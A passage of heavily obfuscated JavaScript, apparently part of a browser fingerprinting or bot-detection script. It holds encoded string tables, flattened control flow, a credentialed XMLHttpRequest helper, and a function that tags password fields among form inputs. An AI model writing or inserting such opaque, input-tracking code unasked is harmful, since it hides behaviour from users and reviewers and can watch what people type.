LKV=lwV[pLV];var LTV=Dt()[LKV];return function(SnV,XYV,KWV,R2V,dKV){if(j7(arguments.length,MT)){return LTV;}var cwV=fbV.call(null,T8,[SnV,XYV,v0,R2V,HY({})]);Dt()[LKV]=function(){return cwV;};return cwV;};}();++pLV;}while(Ox(pLV,lwV[nVV[MT]]));}THV=XE;}break;case Uw:{THV-=VV;return lgV;}break;case bX:{THV=XE;return wN(K5,[EdV]);}break;case Vm:{if(Ox(tAV,UbV.length)){do{Ep()[UbV[tAV]]=HY(c2(tAV,Gg))?function(){return zz.apply(this,[SJ,arguments]);}:function(){var sMV=UbV[tAV];return function(UwV,H7V){var bgV=sXV(UwV,H7V);Ep()[sMV]=function(){return bgV;};return bgV;};}();++tAV;}while(Ox(tAV,UbV.length));}THV=XE;}break;case zw:{return Z4V;}break;case P8:{return N3V;}break;case p5:{var gwV=MT;if(Ox(gwV,SKV.length)){do{var PgV=g1(SKV,gwV);var OgV=g1(Ic.ZH,cHV++);Z4V+=wN(Cw,[hL(GN(Pz(PgV),OgV),GN(Pz(OgV),PgV))]);gwV++;}while(Ox(gwV,SKV.length));}THV=zw;}break;case pQ:{var lwV=wgV[gs];var pLV=MT;THV=CJ;}break;case rV:{if(j7(typeof zLV,WGV[OO])){zLV=wmV;}THV-=zl;var N3V=XW([],[]);bwV=c2(BpV,Dd[c2(Dd.length,xW)]);}break;case wV:{THV-=Fl;for(var TWV=MT;Ox(TWV,m7V[BA[MT]]);++TWV){hn()[m7V[TWV]]=HY(c2(TWV,Yd))?function(){wlV=[];fbV.call(this,K8,[m7V]);return '';}:function(){var rKV=m7V[TWV];var FMV=hn()[rKV];return function(k4V,FHV,I3V,cKV,MAV){if(j7(arguments.length,MT)){return FMV;}var dnV=b5V(vB,[k4V,Hn,I3V,cKV,Uq]);hn()[rKV]=function(){return dnV;};return dnV;};}();}}break;case fm:{THV=XE;Dd.pop();}break;case sl:{for(var q4V=MT;Ox(q4V,tVV[Ep()[Wn(MT)](pf,sh)]);q4V=XW(q4V,xW)){(function(){var p7V=tVV[q4V];Dd.push(hx);var KKV=Ox(q4V,IXV);var NHV=KKV?Fb()[Kg(MT)](pn,Nt):L2()[bK(MT)].call(null,Id,JB);var GYV=KKV?GJ[L2()[bK(xW)](f0,ZQV)]:GJ[Ep()[Wn(xW)](M1,BW)];var OdV=XW(NHV,p7V);W8[OdV]=function(){var kWV=GYV(WKV(p7V));W8[OdV]=function(){return kWV;};return kWV;};Dd.pop();}());}THV-=Pm;}break;case Cw:{var j4V=wgV[gs];THV=ZQ;var A7V=wgV[Zm];var pTV=rsV[HS];var EdV=XW([],[]);}break;case D:{var rLV;return Dd.pop(),rLV=kYV,rLV;}break;case rk:{var PdV=wgV[h8];if(j7(typeof khV,nVV[OO])){khV=gbV;}var qKV=XW([],[]);THV+=Fk;OwV=c2(zWV,Dd[c2(Dd.length,xW)]);}break;case zG:{var bdV=wgV[gs];THV=p5;var cTV=wgV[Zm];var OWV=wgV[kV];var YKV=wgV[jk];var Z4V=XW([],[]);var cHV=zVV(c2(OWV,Dd[c2(Dd.length,xW)]),zY);var SKV=KkV[YKV];}break;case mE:{var QgV=wgV[gs];Ic=function(EKV,T2V,mLV,hdV){return fbV.apply(this,[zG,arguments]);};return LlV(QgV);}break;case mQ:{while(Uz(fWV,MT)){if(IL(hYV[WGV[IO]],GJ[WGV[xW]])&&jz(hYV,zLV[WGV[MT]])){if(Up(zLV,wmV)){N3V+=wN(Cw,[bwV]);}return N3V;}if(j7(hYV[WGV[IO]],GJ[WGV[xW]])){var OpV=L3V[zLV[hYV[MT]][MT]];var DTV=fbV.apply(null,[zl,[fWV,jN,hYV[xW],OpV,XW(bwV,Dd[c2(Dd.length,xW)])]]);N3V+=DTV;hYV=hYV[MT];fWV-=zz(Yw,[DTV]);}else if(j7(zLV[hYV][WGV[IO]],GJ[WGV[xW]])){var OpV=L3V[zLV[hYV][MT]];var DTV=fbV(zl,[fWV,Mx,MT,OpV,XW(bwV,Dd[c2(Dd.length,xW)])]);N3V+=DTV;fWV-=zz(Yw,[DTV]);}else{N3V+=wN(Cw,[bwV]);bwV+=zLV[hYV];--fWV;};++hYV;}THV+=hV;}break;case T:{var tVV=wgV[gs];var IXV=wgV[Zm];Dd.push(Mz);THV+=D3;var WKV=fbV(Xs,[]);}break;case SJ:{var bAV=wgV[gs];var g2V=wgV[Zm];Dd.push(KY);THV+=Nr;var MpV=Fb()[Kg(IO)](fj,RQV);for(var l4V=MT;Ox(l4V,bAV[j7(typeof Ep()[Wn(Qb)],'undefined')?Ep()[Wn(Gg)](YJV,srV):Ep()[Wn(MT)](pCV,sh)]);l4V=XW(l4V,xW)){var ZwV=bAV[Vb()[T4(IO)](xK,O0,jP,dg)](l4V);var EAV=g2V[ZwV];MpV+=EAV;}}break;case Xs:{Dd.push(fj);var r2V={'\x24':j7(typeof L2()[bK(OO)],XW([],[][[]]))?L2()[bK(OO)](CmV,Ix):L2()[bK(IO)](z8V,Q8V),'\x37':L2()[bK(Qb)].call(null,BrV,Vv),'\x38':Vb()[T4(MT)].apply(null,[DD,pn,pB,ST]),'\x49':Ep()[Wn(IO)](AZ,q7),'\x4d':Ep()[Wn(Qb)].apply(null,[jmV,v0]),'\x4e':Vb()[T4(xW)].call(null,X7,kL,QrV,Gz),'\x56':L2()[bK(Yd)](Tz,lW),'\x57':Fb()[Kg(xW)](k7,KN),'\x5a':IL(typeof Ep()[Wn(Yd)],XW('',[][[]]))?Ep()[Wn(Yd)].apply(null,[SXV,Td]):Ep()[Wn(Gg)].apply(null,[pGV,pz]),'\x62':Ep()[Wn(xn)].apply(null,[cVV,Kn]),'\x77':Ep()[Wn(q2)].call(null,Lc,pn)};var cpV;return cpV=function(KdV){return fbV(SJ,[KdV,r2V]);},Dd.pop(),cpV;}break;case rs:{var UbV=wgV[gs];THV=Vm;qBV(UbV[MT]);var tAV=MT;}break;case zl:{var fWV=wgV[gs];var Y7V=wgV[Zm];var hYV=wgV[kV];var zLV=wgV[jk];var BpV=wgV[h8];THV+=mQ;}break;case K8:{var m7V=wgV[gs];THV=wV;}break;case dB:{THV=n8;var HwV=wgV[gs];var VAV=wgV[Zm];var lgV=XW([],[]);var UAV=zVV(c2(VAV,Dd[c2(Dd.length,xW)]),vh);var SdV=Yc[HwV];var Z7V=MT;}break;case O3:{while(Uz(tLV,MT)){if(IL(TLV[nVV[IO]],GJ[nVV[xW]])&&jz(TLV,khV[nVV[MT]])){if(Up(khV,gbV)){qKV+=wN(Cw,[OwV]);}return qKV;}if(j7(TLV[nVV[IO]],GJ[nVV[xW]])){var CKV=JMV[khV[TLV[MT]][MT]];var Z2V=fbV(T8,[tLV,XW(OwV,Dd[c2(Dd.length,xW)]),CKV,TLV[xW],kL]);qKV+=Z2V;TLV=TLV[MT];tLV-=zz(zl,[Z2V]);}else if(j7(khV[TLV][nVV[IO]],GJ[nVV[xW]])){var CKV=JMV[khV[TLV][MT]];var Z2V=fbV(T8,[tLV,XW(OwV,Dd[c2(Dd.length,xW)]),CKV,MT,RO]);qKV+=Z2V;tLV-=zz(zl,[Z2V]);}else{qKV+=wN(Cw,[OwV]);OwV+=khV[TLV];--tLV;};++TLV;}THV=Tw;}break;case A5:{var W4V=wgV[gs];GGV=function(QdV,VWV){return fbV.apply(this,[dB,arguments]);};THV=XE;return DBV(W4V);}break;case T8:{var tLV=wgV[gs];var zWV=wgV[Zm];var khV=wgV[kV];THV+=ZX;var TLV=wgV[jk];}break;case tl:{var bMV=wgV[gs];var gKV=wgV[Zm];var kYV=[];THV+=vV;Dd.push(gD);var T7V=fbV(Xs,[]);var HYV=gKV?GJ[Ep()[Wn(xW)](C9,BW)]:GJ[j7(typeof L2()[bK(MT)],XW('',[][[]]))?L2()[bK(OO)](wZ,BI):L2()[bK(xW)](f0,Xr)];for(var HMV=MT;Ox(HMV,bMV[Ep()[Wn(MT)](Of,sh)]);HMV=XW(HMV,xW)){kYV[L2()[bK(xn)].apply(null,[DD,mw])](HYV(T7V(bMV[HMV])));}}break;}}};var wN=function ILV(pbV,FAV){var NWV=ILV;for(pbV;pbV!=qV;pbV){switch(pbV){case T8:{pbV=qV;Dd.push(Mf);qBV=function(VbV){return lGV.apply(this,[hQ,arguments]);};sXV.apply(null,[bYV,NI]);Dd.pop();}break;case HX:{return lHV;}break;case Qr:{pbV+=RB;while(Uz(c7V,MT)){if(IL(AHV[c1[IO]],GJ[c1[xW]])&&jz(AHV,YbV[c1[MT]])){if(Up(YbV,P5V)){PnV+=ILV(Cw,[rhV]);}return PnV;}if(j7(AHV[c1[IO]],GJ[c1[xW]])){var DWV=NmV[YbV[AHV[MT]][MT]];var kLV=ILV.call(null,vB,[AHV[xW],c7V,XW(rhV,Dd[c2(Dd.length,xW)]),DWV]);PnV+=kLV;AHV=AHV[MT];c7V-=zz(xl,[kLV]);}else if(j7(YbV[AHV][c1[IO]],GJ[c1[xW]])){var DWV=NmV[YbV[AHV][MT]];var kLV=ILV(vB,[MT,c7V,XW(rhV,Dd[c2(Dd.length,xW)]),DWV]);PnV+=kLV;c7V-=zz(xl,[kLV]);}else{PnV+=ILV(Cw,[rhV]);rhV+=YbV[AHV];--c7V;};++AHV;}}break;case vr:{pbV=qV;wlV=[hP(IO),UK,q2,hP(K9),kA,OO,RO,xW,xW,hP(KS),k1,hP(s7),OO,MT,OT,wY,hP(nI),UK,hP(EY),VK,hP(Yd),OO,hP(XR),Gg,EY,hP(IO),hP(Gg),hP(KY),pS,zY,Gz,Gg,hP(kA),Yd,hP(k1),rh,hP(EY),RO,Gg,hP(OO),hP(Qb),OO,Yd,MT,hP(RO),UK,hP(Gz),kA,hP(Yd),vh,hP(Un),SO,hP(rh),Ej,hP(EY),K9,hP(EY),xW,xn,hP(xn),IO,hP(Gg),VK,hP(nI),hP(Un),vh,hP(Qb),xn,hP(q2),RO,hP(OO),hP(Gg),q2,hP(UK),s7,hP(Qb),hP(OO),SO,hP(EY),hP(xW),hP(K9),KY,Qb,hP(wY),Gg,hP(xW),Yd,Gg,OO,MT,OO,RO,OO,hP(kg),AW,IO,Yd,MT,hP(hj),Ub,kA,hP(Yd),hP(s7),hP(fh),hP(xn),OS,hP(Yd),q2,OO,hP(xn),hP(xW),hP(Yx),hP(pS),pn,zY,hP(OO),hP(SW),Mx,xW,hP(IO),hP(RO),Yd,hP(xn),hP(gO),P2,hP(Yd),hP(jK),OM,OO,hP(SW),SW,RO,hP(wY),Un,hP(wY),xW,hP(xW),hP(YT),tD,Un,hP(xW),Gg,hP(VK),q2,Yd,Yd,hP(Mx),tD,Yd,hP(xn),EY,hP(EY),IO,EY,hP(nI),UK,xW,hP(Mx),jK,Gg,hP(xW),hP(xW),hP(SO),hP(Yd),xW,hP(SW),jK,hP(RO),hP(OS),P2,hP(Un),hP(OO),hP(SW),xK,K9,VK,hP(wY),Yd,hP(lL),hP(EY),DD,hP(EY),[nI],hP(fg),hP(wY),EY,xW,hP(xW),hP(Qb),IO,OO,wY,[MT],OO,Gg,hP(UK),hP(Un),fp,hP(Un),hP(wY),UK,hP(OO),hP(wY),kA,xW,hP(Z7),Id,IO,hP(rh),pn,hP(xW),hP(Yd),xW,hP(xW),Qb,xW,hP(v0),hP(xW),hP(vh),hP(EY),UK,hP(RO),K9,hP(K9),hP(AW),OT,hP(UK),xW,SO,hP(xn),hP(xW),hP(RO),VK,hP(Qb),Yd,hP(RO),hP(wY),hP(UK),wY,hP(Qb),hP(wY),IO,IO,hP(kA),KY,hP(VK),VK,hP(nI),xW,hP(xW),hP(Qb),IO,OO,wY,[MT],OO,Gg,hP(UK),hP(nI),mT,hP(OO),hP(IO),hP(Qb),SO,hP(s7),nI,IO,hP(rh),Id,hP(Lp),Q9,hP(KS),fp,hP(OO),hP(IO),xW,Un,hP(xn),kA,hP(Tz),KS,hP(RO),hP(Bq),mT,hP(OO),xW,hP(wY),UK,IO,Yd,hP(wY),EY,hP(SO),Yd,hP(xn),[nI],hP(Gg),zY,hP(Gg),Qb,hP(vh),UK,xn,hP(OO),VK,hP(nI),hP(Qb),RO,q2,MT,hP(jR),jR,hP(LD),kA,[UK],MT,MT,RO,hP(xW),hP(Un),hP(O0)];}break;case PV:{while(Ox(STV,wAV.length)){var m2V=g1(wAV,STV);var JdV=g1(hM.Gm,IgV++);lHV+=ILV(Cw,[GN(hL(Pz(m2V),Pz(JdV)),hL(m2V,JdV))]);STV++;}pbV+=wJ;}break;case kV:{return [[hP(Bq),B2,hP(xW),hP(s7),kA,hP(Yd),hP(q2),hP(Yd),hP(Yx),hP(xW),fh,hP(SO),hP(OO),hP(RO),hP(s7),KY,hP(SO)],[],[],[],[],[],[],[],[],[],[],[],[],[MT,MT,MT],[],[UK,hP(xn),hP(IO)]];}break;case jk:{pbV=qV;return [kA,UK,Qb,hP(UK),hP(Gg),IO,hP(s7),Hn,OO,hP(xn),hP(Gg),UK,hP(v0),VK,IO,IO,SO,xW,hP(IO),hP(EY),VK,hP(wY),Gg,hP(xW),IO,hP(OO),Un,Gg,hP(xn),Gg,hP(IO),xn,hP(xW),hP(xW),IO,Gg,hP(IO),hP(s7),hP(xW),wY,q2,hP(RO),hP(EY),UK,hP(SO),wY,hP(IO),hP(Hn),MT,hP(Un),hP(Yd),hP(zY),SO,OO,hP(UK),hP(SO),EY,hP(K9),xW,hP(xW),wY,[MT],hP(Lp),mT,hP(wY),xW,hP(IO),hP(s7),UK,hP(rh),fp,hP(IO),RO,Gg,hP(Ej),[xn],hP(EY),[Gg],hP(SO),xW,UK,hP(UK),UK,IO,Gg,hP(IO),hP(s7),hP(Hn),mT,xn,hP(EY),hP(KY),[xn],SO,hP(pS),wY,wY,hP(OT),Bq,wY,hP(RO),kA,hP(RO),hP(wY),VK,hP(nI),hP(xW),OO,OO,hP(xn),zY,hP(xW),hP(Yd),hP(Un),Un,hP(IO),OO,hP(Qb),hP(xn),nI,hP(nI),kA,Gg,hP(wY),hP(wY),Un,Qb,hP(Qb),hP(v0),[IO],hP(pS),VK,hP(IO),IO,Qb,UK,hP(EY),hP(xW),hP(VK),xW,RO,hP(UK),wY,hP(Qb),hP(wY),IO,IO,hP(xn),hP(OO),hP(Gg),IO,MT,xn,kA,hP(zY),s7,hP(RO),UK,hP(EY),UK,hP(VK),Mp,hP(xn),RO,hP(Yd),hP(EY),nI,MT,hP(wY),hP(xW),SO,hP(Ej),Bq,nI,Qb,xW,hP(OO),hP(UK),hP(kA),mT,hP(Yd),MT,hP(xW),OO,IO,hP(nI),hP(xW),hP(EY),[IO],LD,[MT],hP(nI),[Gg],Gg,hP(fp),KY,hP(wY),xW,OM,xW,hP(xW),hP(pn),hP(nI),xn,hP(nI),Gg,hP(IO),hP(UK),RO,Yd,nI,hP(UK),hP(Qb),VK,hP(nI),hP(Yd),Gg,hP(kA),Yd,wY,xW,hP(VK),EY,IO,B2,hP(Gg),Yd,Gg,hP(nI),UK,hP(kg),rh,hP(EY),RO,Gg,hP(nI),kA,xW,hP(nI)];}break;case Em:{return PnV;}break;case Y:{if(j7(typeof YbV,c1[OO])){YbV=P5V;}pbV+=TG;var PnV=XW([],[]);rhV=c2(sYV,Dd[c2(Dd.length,xW)]);}break;case Pw:{return [[hP(Un),kA,hP(q2),hP(q2),RO,Gg],[],[Mp,hP(IO),xn,hP(UK),wY],[],[],[],[EY,hP(UK),RO],[PK,VK,hP(VK)]];}break;case pw:{pbV+=QX;return [wY,q2,hP(OT),pS,zY,rh,hP(wY),s7,hP(q2),hP(q2),RO,Gg,hP(xW),VK,hP(VK),MT,SO,hP(xn),s7,IO,hP(xW),Gg,hP(Un),hP(sh),XR,hP(Tz),Lp,RO,IO,hP(Un),hP(kA),hP(OO),hP(Gz),Yd,SO,nI,RO,[IO],Un,MT,hP(Qb),hP(IO),hP(Qb),hP(v0),OT,hP(UK),xW,SO,hP(xn),hP(xW),k1,wY,hP(UK),OO,hP(SW),KY,mT,nI,hP(OO),hP(UK),hP(xW),VK,MT,hP(Ub),Mx,hP(kA),hP(OO),IO,[MT],hP(rh),hj,Gg,hP(wY),hP(wY),hP(Bq),Z7,hP(VK),hP(IO),kA,hP(xW),hP(Yd),OO,EY,hP(VK),Mp,Gg,hP(KY),KY,hP(VK),OO,hP(SW),Ej,AW,RO,hP(s7),hP(fh),nM,Yd,RO,hP(wY),Un,hP(wY),xW,xW,hP(Yd),OO,hP(UK),hP(s7),s7,hP(OO),hP(wY),kA,hP(Yd),xW,hP(EY),Bq,hP(EY),IO,q2,hP(IO),Yd,hP(xn),hP(mT),Z7,hP(K9),IO,wY,Qb,[xW],MT,Yd,[MT],hP(VK),Mp,hP(xn),RO,hP(Yd),hP(EY),nI,MT,hP(wY),hP(xW),xW,hP(Yd),xW,kA,hP(wY),hP(Qb),hP(kg),hj,hP(q2),hP(IO),xn,hP(UK),q2,IO,xn,hP(EY),hP(v0),rh,hP(EY),RO,Gg,hP(KS),PK,SO,xW,hP(nI),RO,hP(RO),UK,hP(Qb),SO,hP(UK),hP(xn),vh,hP(EY),VK,hP(nI),xW,hP(IO),hP(UK),MT,nI,MT,MT,hP(Un),nI,wY,hP(vh),Yd,Yd,SO,hP(xn),hP(SO),xW,xW,OO,Yd,hP(RO),hP(xW),IO,q2,PK,VK,hP(nI),hP(kA),hP(OO),Yd,Yd,hP(fh),lL,SO,hP(vh),hP(OT),hP(EY),RO,[IO],hP(qq),hP(OO),RO,hP(wY),MT,hP(RO),UK,hP(VK),IO,OO,MT,Yd,wY,[xW],hP(UK),wY,hP(UK),wY,RO,hP(zY),UK,OO,hP(s7),OO,xW,hP(xW),nI,hP(wY),xn,MT,hP(OO),hP(Yd),wY,SO,hP(VK),xW,RO,hP(Yd),hP(Qb),hP(xW),zY,nI,hP(IO),xn,hP(pn),OT,Gg,hP(IO),hP(RO),hP(Qb),s7,Qb,hP(Jf),G6,hP(s7),RO,Yd,hP(Qb),OO,hP(VK),Yd,[OO],hP(qT),Hn,[OO],hP(pn),O0,wY,hP(Un),SO,hP(jR),SW,hP(UK),xn,OO,hP(s7),OO,hP(IO),nI,hP(Ej),KY,EY,hP(UK),hP(Gg),IO,hP(KY),PK,VK,hP(VK),Yd,MT,hP(RO),UK,hP(Yx),PK,Qb,hP(IO),xW,Un,EY,hP(IO),xn,Qb,hP(Gg),hP(OO),hP(xW),hP(OO)];}break;case vB:{var AHV=FAV[gs];pbV+=FJ;var c7V=FAV[Zm];var sYV=FAV[kV];var YbV=FAV[jk];}break;case sr:{var PAV=FAV[gs];var jdV=FAV[Zm];var lHV=XW([],[]);var IgV=zVV(c2(jdV,Dd[c2(Dd.length,xW)]),sh);var wAV=rsV[PAV];pbV+=Z;var STV=MT;}break;case K5:{var tpV=FAV[gs];pbV+=IG;hM=function(dYV,rYV){return ILV.apply(this,[sr,arguments]);};return FGV(tpV);}break;case CX:{L3V=[[s7,hP(RO),UK,hP(EY),UK],[hP(wY),Gg,hP(xW)],[hP(SO),wY,OO],[hP(OO),VK,hP(VK)],[]];pbV=qV;}break;case Br:{if(Ox(IbV,BdV.length)){do{L2()[BdV[IbV]]=HY(c2(IbV,OO))?function(){return zz.apply(this,[qX,arguments]);}:function(){var jTV=BdV[IbV];return function(dpV,cdV){var LHV=hM(dpV,cdV);L2()[jTV]=function(){return LHV;};return LHV;};}();++IbV;}while(Ox(IbV,BdV.length));}pbV=qV;}break;case C5:{pbV+=f3;qGV=[Un,hP(OO),MT,hP(xn),hP(IO),EY,hP(xK),PK,hP(Qb),OO,q2,hP(xn),s7,MT,hP(v0),Mp,hP(IO),xn,hP(UK),wY,xn,hP(Yd),IO,hP(Qb),Yd,hP(q2),MT,MT,Un,hP(EY),Un,hP(q2),s7,Yd,hP(xn),EY,hP(Id),xK,hP(wY),xW,hP(kA),hP(OO),RO,hP(IO),wY,hP(v0),EY,q2,OO,hP(xW),OO,hP(EY),EY,xn,hP(fp),KY,hP(Yd),OO,hP(EY),Gg,hP(IO),lY,hP(xW),VK,hP(fh),Q9,q2,hP(K9),wY,hP(OO),hP(Yd),hP(YT),bj,VK,MT,hP(nI),q2,OO,Qb,hP(P2),[q2],YT,xW,s7,xW,hP(IO),OO,hP(kA),EY,xW,hP(OO),hP(UK),hP(SW),[Gg],nM,[xW],xW,SO,hP(xn),hP(SW),Kn,Yd,Yd,xW,hP(VK),UK,hP(wY),IO,hP(fg),hP(Tz),qT,Q9,hP(kL),jK,OO,hP(s7),xW,UK,hP(DD),[q2],OM,OO,hP(SW),Kn,[xW],xW,SO,hP(xn),hP(X7),hP(Un),[Gg],pn,EY,MT,hP(EY),Hn,hP(Jf),jK,hP(UK),q2,hP(Yd),hP(IO),EY,hP(xW),hP(Mx),jN,q2,hP(IO),xW,hP(P2),HW,hP(xn),K9,hP(EY),hP(SW),bj,hP(bj),Ub,hP(q2),fp,hP(Un),hP(wY),UK,hP(OO),hP(jR),Ub,[xW],VK,hP(Yd),OO,hP(K9),hP(O0),xW,hP(RO),jN,hP(q2),nI,hP(Un),xn,hP(wY),hP(lY),RO,hP(Mp),Q9,hP(RO),hP(wY),hP(EY),hP(xW),xW,hP(wY),UK,hP(xn),s7,hP(zY),Gg,hP(IO),xW,Yd,hP(UK),hP(xn),xW,xn,hP(xn),IO,hP(Gg),VK,hP(nI),hP(Qb),Gg,OO,gO,hP(vh),hP(OT),hP(xK),IO,MT,IO,s7,MT,[MT],hP(Td),vD,EY,hP(EY),RO,Gg,hP(xW),hP(Yd),hP(k1),k1,q2,hP(kA),UK,hP(Id),Bq,kA,hP(s7),hP(xW),hP(Gg),Yd,Gg,hP(nI),UK,hP(s7),wY,q2,hP(RO),RO,hP(q2),hP(xW),hP(nI),hP(K9),Yd,Yd,SO,Gg,OO,hP(UK),SO,[MT],hP(Mp),Yd,hP(xn),UK,hP(xn),hP(IO),nI,MT,hP(wY),RO,hP(SO),hP(KY),Q9,xW,OO,hP(q2),kA,hP(Yd),hP(s7),Un,hP(IO),OO,hP(Qb),hP(xn),nI,hP(nI),hP(xW),Qb,xW,hP(IO),nI,hP(kg),pS,Un,hP(q2),wY,hP(nI),OO,nI,VK,hP(Qb),hP(nI),RO,Yd,hP(SO),Gg,hP(xW),Yd,IO,Qb,OO,MT,nI,hP(Yd),hP(IO),xW,Un,hP(xn),hP(Un),EY,hP(UK),hP(tD),IO,IO];}break;case Cw:{var P4V=FAV[gs];pbV=qV;if(TZ(P4V,k3)){return GJ[xg[IO]][xg[xW]](P4V);}else{P4V-=Ww;return GJ[xg[IO]][xg[xW]][xg[MT]](null,[XW(GVV(P4V,SO),q3),XW(zVV(P4V,AB),WE)]);}}break;case Qw:{return [[hP(SO),hP(xn),xn,OO,hP(OO),wY,Yd],[wY,hP(nI),UK,hP(EY)],[],[],[],[],[kL,xW,hP(xW),hP(bj)],[],[P2,hP(Yd),hP(jK)]];}break;case vH:{var BdV=FAV[gs];FGV(BdV[MT]);var IbV=MT;pbV+=gw;}break;}}};var wbV=function(){var WTV;if(typeof GJ["window"]["XMLHttpRequest"]!=='undefined'){WTV=new (GJ["window"]["XMLHttpRequest"])();}else if(typeof GJ["window"]["XDomainRequest"]!=='undefined'){WTV=new (GJ["window"]["XDomainRequest"])();WTV["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof GJ["Function"])this["onreadystatechange"]();};}else{WTV=new (GJ["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof WTV["withCredentials"]!=='undefined'){WTV["withCredentials"]=true;}return WTV;};var kTV=function(qWV){var nKV=['text','search','url','email','tel','number'];qWV=qWV["toLowerCase"]();if(nKV["indexOf"](qWV)!==-1)return 0;else if(qWV==='password')return 1;else return 2;};var W8;var Qn,cY,Z4,Zh,UV,cg,Vr,Y7,GR,CL,Pw,Pn,Us,Kw,bR,qn,AV,B5,VR,mn,zM,U4,zp,IW,Rs,qY,hG,s3,Or,zg,XH,Qd,jA,Dl,Uw,rY,VB,A5,Fh,E7,bm,Cs,q3,zO,rT,CA,C5,j5,f2,VH,cT,D,Sh,S8,cp,Ng,hV,v8,qX,Od,gg,ZL,qO,jn,zw,TG,JO,nl,SJ,TB,LR,ZA,L7,C4,TT,s8,Nl,dw,VA,xY,OG,m3,Hm,rL,QQ,xm,Lh,K7,Qs,U2,Ms,WR,Er,lA,VW,WW,fH,tQ,V5,Rg,FW,n8,El,nK,Ph,xO,Rp,WK,sd,BE,fJ,KO,LW,Lg,gT,lk,Z5,vw,KL,Pl,Gr,s4,Xr,TE,qm,OY,Q8,FM,IB,AE,E8,P4,GE,WJ,Mn,TK,wn,lE,gR,tX,Mm,Sd,dW,qQ,FQ,ZX,CK,GV,AX,Yg,qK,Bb,HB,zG,Tg,lM,qg,AY,K5,XM,Xl,bg,Hg,NJ,ZT,K4,zr,XL,WM,Bd,Cd,qb,EB,WX,Dp,Vg,Mh,tl,cE,M7,bp,Z2,Ul,FO,w2,WT,Pd,Jd,jp,pM,BO,Kr,AQ,hk,E4,vB,fd,Yr,Rk,wb,wR,xH,pO,cO,KK,S4,gH,nk,vG,wO,dG,hQ,jl,pX,Ow,ll,z4,Zg,Lr,BJ,EG,gw,Ys,I4,dp,YO,Zn,A3,D3,Nn,NB,GH,vn,Q2,Cp,Kb,Ap,wV,n4,JA,w7,HM,kX,RX,vT,sL,OJ,hO,GM,Dg,db,sA,N2,KW,GB,OE,OH,zK,vM,A2,DL,mg,Cr,bw,c8,zB,qw,TJ,G3,TY,V4,Ch,C8,kK,Kh,G,XG,BL,q5,sK,ss,mX,fY,zb,d4,gW,rE,mK,zT,KT,fB,tH,QK,RW,ZY,DT,JW,YM,XT,UB,lg,sW,Ln,lB,nW,jh,R7,JB,NX,fM,Qp,nA,EL,HR,lT,VM,XV,HA,Dk,F4,xd,pg,Dn,bA,bJ,ZO,Xw,YB,pB,Zs,VV,HQ,An,vK,S,Y2,OK,SV,nh,wd,Ww,LL,mO,hT,T8,rQ,SE,vR,JK,Bh,MV,qE,Gh,sT,Fk,p5,wX,YJ,Gp,WL,x7,Tn,Rn,zd,kp,tA,Fg,DO,Vw,H2,z5,nm,k3,Eb,Gn,Zw,f3,ZE,RL,NH,bV,U5,IK,b7,w,mV,jY,QO,xl,B8,TX,mr,GL,NL,m2,M2,PV,Hd,XB,tg,gB,wL,Yb,Hb,t8,wT,ws,Cg,K3,jd,DY,Jp,rA,Ss,bT,L4,zA,EQ,zm,zX,zV,k2,DK,KM,c3,ph,MR,kn,cX,RB,KG,rK,F7,W4,qh,md,J7,hJ,pm,mW,dT,RR,xb,vY,Gb,gY,F2,fO,TM,W2,Tp,z2,pV,qV,UW,YE,xw,Fl,fX,Uh,Cl,w4,Op,q4,O3,bO,IH,vW,FK,HH,Ym,NG,SK,I2,EX,t7,AA,wr,tG,Ag,jJ,AK,rg,zL,Sl,SY,vb,nG,rs,T2,lm,d8,cb,p2,Wb,WA,tK,Yw,Jl,Sg,rb,AJ,Dr,Jb,bd,sr,hB,Am,xr,JY,RE,Ih,f4,L8,Bg,mM,vg,fA,E2,l5,r7,T,Th,hX,Xs,fb,kk,Ud,FB,mY,dE,L,BM,vV,Nr,rr,CJ,X,AB,DG,qM,bM,jL,m4,XE,Es,hK,Jg,FA,J8,m7,tO,Wh,Lb,pJ,tp,Yn,Vp,hA,wk,dQ,kW,Gw,b4,Eh,Wr,cK,dB,bb,Ml,Mb,D2,ZG,wl,In,XY,js,Np,lO,N4,IM,pw,TR,Os,CR,gb,GY,RY,RJ,B7,JL,bB,Tb,C,LY,Db,b3,n2,cm,ET,x2,QL,tM,Qh,N7,SX,Nb,VE,AL,On,hg,jE,Mg,cn,AG,j8,HV,Sn,OX,HE,Cm,OW,BG,jb,cM,k5,U7,Bp,vL,Yp,gh,PA,hl,J5,Y,Vh,JR,Rd,SL,Dh,WO,Bw,Tw,Cw,NO,JX,CY,OQ,fw,wm,tT,BQ,G8,rM,Y8,H4,DM,dd,k8,DQ,dR,nL,c4,Wl,QT,PL,P8,LK,bG,qp,YQ,Ab,Om,D5,mE,FT,Cb,b5,Hl,x4,dL,hd,vr,nR,Qr,cW,nn,CQ,ng,hp,PT,F,gd,Q7,Z3,gM,EM,J2,NW,ln,sV,AR,c7,bW,kO,sp,Gl,Uk,pT,jO,IE,pL,m5,Tk,WB,nw,T5,Tm,g4,kR,MM,mA,Zp,N,z8,fR,LX,S5,XX,Fp,Fw,rW,pb,Xk,mR,rV,Ed,ML,zW,ld,pE,c5,SB,mL,JE,EW,HX,xs,sM,qA,Ad,mw,nO,H3,Wg,Sb,gm,Y4,A7,sb,IG,Xn,BK,En,tw,CH,wW,U3,Jr,EO,Ok,wg,ZV,CX,sl,Xd,TA,XQ,pp,vH,M8,NY,dK,P,qL,Bk,DA,hR,nd,lr,LM,rk,wp,kB,Xg,GO,TQ,jT,TL,tm,rp,wh,Md,VG,dM,LB,kH,wK,Ck,BR,Ur,QE,YV,CO,jm,x5,Kp,Z,Ek,Bm,LJ,ZM,MY,zR,dA,K8,Vm,sY,kr,S3,rX,D4,YL,cw,MQ,BX,KA,rn,Wd,gE,MO,ZK,N3,R4,pG,TO,jr,Sp,ZQ,sg,Ib,Fn,fs,t3,cQ,UA,hh,Kd,hW,YK,km,np,G2,NT,bk,CM,nT,gp,Hh,X2,gK,Jh,JV,Pp,mh,MA,Wp,PW,pk,fL,ms,dV,gA,LO,p4,O4,wJ,pA,Br,AM,IX,XO,Ns,CG,dk,I,g8,MW,w5,vd,Rh,RT,qW,Pm,KJ,tL,UY,rO,kb,Qw,MK,UJ,SM,fT,HL,v4,zh,hm,bL,dY,IT,VO,M5,C7,B,QX,Bl,sJ,Aw,Cn,YR,Kk,HK,jM,nQ,FJ,DH,AO,Xp,sX,LA,DV,J4,cA,FX,kl,nE,NM,jB,xX,z